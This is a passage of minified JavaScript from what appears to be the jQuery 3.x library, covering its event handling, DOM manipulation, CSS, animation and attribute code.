a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in 